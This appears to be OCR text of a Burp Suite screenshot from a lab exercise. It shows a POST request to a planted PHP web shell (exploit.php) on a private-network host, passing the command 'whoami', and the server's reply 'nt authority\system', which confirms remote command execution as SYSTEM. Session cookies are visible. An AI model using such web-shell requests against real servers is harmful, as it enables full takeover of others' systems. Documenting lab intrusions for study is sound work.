 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /web/exploit.php HTTP/1.1
2 Host: 10.200.57.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: GitPHPLocale=en_US; csrftoken=
7WEd2q5YPISpTfxpKFOC08cHVK4BkNbM; sessionid=
06cff252c2c39c0759b8188498fa110d
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 8
12
13 a=whoami
1 HTTP/1.1 200 OK
2 Date: Thu, 19 May 2022 
3 Server: Apache/2.2.22 (W
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11